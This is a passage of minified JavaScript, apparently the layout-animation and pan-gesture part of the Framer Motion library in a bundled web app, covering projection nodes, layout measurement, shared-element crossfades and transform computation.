iY(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:i$(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:r}=this.node.getProps();return{onSessionStart:i2(t),onStart:i2(e),onMove:i,onEnd:(t,e)=>{delete this.session,r&&m.postRender(()=>r(t,e))}}}mount(){this.removePointerDownListener=iy(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var i9,i8,i4=i(5155);let{schedule:i6}=p(queueMicrotask,!1);var i7=i(2115),rt=i(2082),re=i(869);let ri=(0,i7.createContext)({}),rr={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function rn(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let rs={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!tu.test(t))return t;else t=parseFloat(t);let i=rn(t,e.target.x),r=rn(t,e.target.y);return`${i}% ${r}%`}},ro={};class ra extends i7.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:r}=this.props,{projection:n}=t;for(let t in ru)ro[t]=ru[t],Y(t)&&(ro[t].isCSSVariable=!0);n&&(e.group&&e.group.add(n),i&&i.register&&r&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),rr.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:r,isPresent:n}=this.props,{projection:s}=i;return s&&(s.isPresent=n,r||t.layoutDependency!==e||void 0===e||t.isPresent!==n?s.willUpdate():this.safeToRemove(),t.isPresent!==n&&(n?s.promote():s.relegate()||m.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),i6.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:r}=t;r&&(r.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(r),i&&i.deregister&&i.deregister(r))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function rl(t){let[e,i]=(0,rt.xQ)(),r=(0,i7.useContext)(re.L);return(0,i4.jsx)(ra,{...t,layoutGroup:r,switchLayoutGroup:(0,i7.useContext)(ri),isPresent:e,safeToRemove:i})}let ru={borderRadius:{...rs,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:rs,borderTopRightRadius:rs,borderBottomLeftRadius:rs,borderBottomRightRadius:rs,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let r=tT.parse(t);if(r.length>5)return t;let n=tT.createTransformer(t),s=+("number"!=typeof r[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;r[0+s]/=o,r[1+s]/=a;let l=tA(o,a,.5);return"number"==typeof r[2+s]&&(r[2+s]/=l),"number"==typeof r[3+s]&&(r[3+s]/=l),n(r)}}},rh=(t,e)=>t.depth-e.depth;class rd{constructor(){this.children=[],this.isDirty=!1}add(t){w(this.children,t),this.isDirty=!0}remove(t){k(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(rh),this.isDirty=!1,this.children.forEach(t)}}function rc(t){return D(t)?t.get():t}let rp=["TopLeft","TopRight","BottomLeft","BottomRight"],rm=rp.length,rf=t=>"string"==typeof t?parseFloat(t):t,rg=t=>"number"==typeof t||tu.test(t);function ry(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let rv=rb(0,.5,t7),rx=rb(.5,.95,u);function rb(t,e,i){return r=>r<t?0:r>e?1:i(es(t,e,r))}function rw(t,e){t.min=e.min,t.max=e.max}function rk(t,e){rw(t.x,e.x),rw(t.y,e.y)}function rT(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function rP(t,e,i,r,n){return t-=e,t=r+1/i*(t-r),void 0!==n&&(t=r+1/n*(t-r)),t}function rS(t,e,[i,r,n],s,o){!function(t,e=0,i=1,r=.5,n,s=t,o=t){if(tl.test(e)&&(e=parseFloat(e),e=tA(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=tA(s.min,s.max,r);t===s&&(a-=e),t.min=rP(t.min,e,i,a,n),t.max=rP(t.max,e,i,a,n)}(t,e[i],e[r],e[n],e.scale,s,o)}let rA=["x","scaleX","originX"],rM=["y","scaleY","originY"];function rE(t,e,i,r){rS(t.x,e,rA,i?i.x:void 0,r?r.x:void 0),rS(t.y,e,rM,i?i.y:void 0,r?r.y:void 0)}function rV(t){return 0===t.translate&&1===t.scale}function rC(t){return rV(t.x)&&rV(t.y)}function rD(t,e){return t.min===e.min&&t.max===e.max}function rR(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function rj(t,e){return rR(t.x,e.x)&&rR(t.y,e.y)}function rL(t){return ix(t.x)/ix(t.y)}function rF(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class rB{constructor(){this.members=[]}add(t){w(this.members,t),t.scheduleRender()}remove(t){if(k(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:r}=t.options;!1===r&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let rO={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},rI=["","X","Y","Z"],rz={visibility:"hidden"},rU=0;function r$(t,e,i,r){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),r&&(r[t]=0))}function rN({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:r,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=rU++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,c.value&&(rO.nodes=rO.calculatedTargetDeltas=rO.calculatedProjections=0),this.nodes.forEach(rX),this.nodes.forEach(rQ),this.nodes.forEach(rJ),this.nodes.forEach(rH),c.addProjectionMetrics&&c.addProjectionMetrics(rO)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new rd)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new T),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:i,layout:r,visualElement:n}=this.options;if(n&&!n.current&&n.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(r||i)&&(this.isLayoutDirty=!0),t){let i,r=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=S.now(),r=({timestamp:n})=>{let s=n-i;s>=250&&(f(r),t(s-e))};return m.setup(r,!0),()=>f(r)}(r,250),rr.hasAnimatedSinceResize&&(rr.hasAnimatedSinceResize=!1,this.nodes.forEach(rZ))})}i&&this.root.registerSharedNode(i,this),!1!==this.options.animate&&n&&(i||r)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:r})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let s=this.options.transition||n.getDefaultTransition()||r9,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=n.getProps(),u=!this.targetLayout||!rj(this.targetLayout,r),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(u||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...l(s,"layout"),onPlay:o,onComplete:a};(n.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||rZ(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),f(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(r0),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let r=i.props[L];if(window.MotionHasOptimisedAnimation(r,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(r,"transform",m,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(rq);return}this.isUpdating||this.nodes.forEach(rK),this.isUpdating=!1,this.nodes.forEach(rG),this.nodes.forEach(rW),this.nodes.forEach(rY),this.clearAllSnapshots();let t=S.now();g.delta=O(0,1e3/60,t-g.timestamp),g.timestamp=t,g.isProcessing=!0,y.update.process(g),y.preRender.process(g),y.render.process(g),g.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,i6.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(r_),this.sharedNodes.forEach(r1)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,m.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){m.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||ix(this.snapshot.measuredBox.x)||ix(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=iE(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&this.instance){let e=r(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!rC(this.projectionDelta),i=this.getTransformTemplate(),r=i?i(this.latestValues,""):void 0,s=r!==this.prevTransformTemplateValue;t&&this.instance&&(e||iR(this.latestValues)||s)&&(n(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),r=this.removeElementScroll(i);return t&&(r=this.removeTransform(r)),r6((e=r).x),r6(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:r,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return iE();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nt))){let{scroll:t}=this.root;t&&(iO(e.x,t.offset.x),iO(e.y,t.offset.y))}return e}removeElementScroll(t){let e=iE();if(rk(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let r=this.path[i],{scroll:n,options:s}=r;r!==this.root&&n&&s.layoutScroll&&(n.wasRoot&&rk(e,t),iO(e.x,n.offset.x),iO(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=iE();rk(i,t);for(let t=0;t<this.path.length;t++){let r=this.path[t];!e&&r.options.layoutScroll&&r.scroll&&r!==r.root&&iz(i,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),iR(r.latestValues)&&iz(i,r.latestValues)}return iR(this.latestValues)&&iz(i,this.latestValues),i}removeTransform(t){let e=iE();rk(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iR(i.latestValues))continue;iD(i.latestValues)&&i.updateSnapshot();let r=iE();rk(r,i.measurePageBox()),rE(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,r)}return iR(this.latestValues)&&rE(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==g.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:r,layoutId:n}=this.options;if(this.layout&&(r||n)){if(this.resolvedRelativeTargetAt=g.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iE(),this.relativeTargetOrigin=iE(),iP(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),rk(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=iE(),this.targetWithTransforms=iE()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var s,o,a;this.forceRelativeParentToResolveTarget(),s=this.target,o=this.relativeTarget,a=this.relativeParent.target,ik(s.x,o.x,a.x),ik(s.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):rk(this.target,this.layout.layoutBox),iB(this.target,this.targetDelta)):rk(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iE(),this.relativeTargetOrigin=iE(),iP(this.relativeTargetOrigin,this.target,t.target),rk(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}c.value&&rO.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||iD(this.parent.latestValues)||ij(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===g.timestamp&&(i=!1),i)return;let{layout:r,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(r||n))return;rk(this.layoutCorrected,this.layout.layoutBox);let s=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,r=!1){let n,s,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){s=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(r&&n.options.layoutScroll&&n.scroll&&n!==n.root&&iz(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),s&&(e.x*=s.x.scale,e.y*=s.y.scale,iB(t,s)),r&&iR(n.latestValues)&&iz(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=iE());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(rT(this.prevProjectionDelta.x,this.projectionDelta.x),rT(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iw(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===s&&this.treeScale.y===o&&rF(this.projectionDelta.x,this.prevProjectionDelta.x)&&rF(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),c.value&&rO.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iA(),this.projectionDelta=iA(),this.projectionDeltaWithTransform=iA()}setAnimationOrigin(t,e=!1){let i,r=this.snapshot,n=r?r.latestValues:{},s={...this.latestValues},o=iA();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=iE(),l=(r?r.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,d=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(r3));this.animationProgress=0,this.mixTargetDelta=e=>{let r=e/1e3;if(r5(o.x,t.x,r),r5(o.y,t.y,r),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,c,p,m,f,g;iP(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=r,r2(p.x,m.x,f.x,g),r2(p.y,m.y,f.y,g),i&&(u=this.relativeTarget,c=i,rD(u.x,c.x)&&rD(u.y,c.y))&&(this.isProjectionDirty=!1),i||(i=iE()),rk(i,this.relativeTarget)}l&&(this.animationValues=s,function(t,e,i,r,n,s){n?(t.opacity=tA(0,i.opacity??1,rv(r)),t.opacityExit=tA(e.opacity??1,0,rx(r))):s&&(t.opacity=tA(e.opacity??1,i.opacity??1,r));for(let n=0;n<rm;n++){let s=`border${rp[n]}Radius`,o=ry(e,s),a=ry(i,s);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||rg(o)===rg(a)?(t[s]=Math.max(tA(rf(o),rf(a),r),0),(tl.test(a)||tl.test(o))&&(t[s]+="%")):t[s]=a)}(e.rotate||i.rotate)&&(t.rotate=tA(e.rotate||0,i.rotate||0,r))}(s,n,this.latestValues,r,d,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=r},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation?.stop(!1),this.resumingFrom?.currentAnimation?.stop(!1),this.pendingAnimation&&(f(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=m.update(()=>{rr.hasAnimatedSinceResize=!0,U.layout++,this.motionValue||(this.motionValue=V(0)),this.currentAnimation=function(t,e,i){let r=D(t)?t:V(t);return r.start(e2("",r,e,i)),r.animation}(this.motionValue,[0,1e3],{...t,isSync:!0,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{U.layout--},onComplete:()=>{U.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop(!1)),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:r,latestValues:n}=t;if(e&&i&&r){if(this!==t&&this.layout&&r&&r7(this.options.animationType,this.layout.layoutBox,r.layoutBox)){i=this.target||iE();let e=ix(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let r=ix(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+r}rk(e,i),iz(e,n),iw(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new rB),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let r=this.getStack();r&&r.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let r={};i.z&&r$("z",t,r,this.animationValues);for(let e=0;e<rI.length;e++)r$(`rotate${rI[e]}`,t,r,this.animationValues),r$(`skew${rI[e]}`,t,r,this.animationValues);for(let e in t.render(),r)t.setStaticValue(e,r[e]),this.animationValues&&(this.animationValues[e]=r[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return rz;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=rc(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let r=this.getLead();if(!this.projectionDelta||!this.layout||!r.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=rc(t?.pointerEvents)||""),this.hasProjected&&!iR(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=r.animationValues||r.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let r="",n=t.x.translate/e.x,s=t.y.translate/e.y,o=i?.z||0;if((n||s||o)&&(r=`translate3d(${n}px, ${s}px, ${o}px) `),(1!==e.x||1!==e.y)&&(r+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:s,skewX:o,skewY:a}=i;t&&(r=`perspective(${t}px) ${r}`),e&&(r+=`rotate(${e}deg) `),n&&(r+=`rotateX(${n}deg) `),s&&(r+=`rotateY(${s}deg) `),o&&(r+=`skewX(${o}deg) `),a&&(r+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:s,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*s.origin}% ${100*o.origin}% 0`,r.animationValues?e.opacity=r===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=r===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,ro){if(void 0===n[t])continue;let{correct:i,applyTo:s,isCSSVariable:o}=ro[t],a="none"===e.transform?n[t]:i(n[t],r);if(s){let t=s.length;for(let i=0;i<t;i++)e[s[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=r===this?rc(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop(!1)),this.root.nodes.forEach(rq),this.root.sharedNodes.clear()}}}function rW(t){t.updateLayout()}function rY(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:r}=t.layout,{animationType:n}=t.options,s=e.source!==t.layout.source;"size"===n?iV(t=>{let r=s?e.measuredBox[t]:e.layoutBox[t],n=ix(r);r.min=i[t].min,r.max=r.min+n}):r7(n,e.layoutBox,i)&&iV(r=>{let n=s?e.measuredBox[r]:e.layoutBox[r],o=ix(i[r]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[r].max=t.relativeTarget[r].min+o)});let o=iA();iw(o,i,e.layoutBox);let a=iA();s?iw(a,t.applyTransform(r,!0),e.measuredBox):iw(a,i,e.layoutBox);let l=!rC(o),u=!1;if(!t.resumeFrom){let r=t.getClosestProjectingParent();if(r&&!r.resumeFrom){let{snapshot:n,layout:s}=r;if(n&&s){let o=iE();iP(o,e.layoutBox,n.layoutBox);let a=iE();iP(a,i,s.layoutBox),rj(o,a)||(u=!0),r.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=r)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function 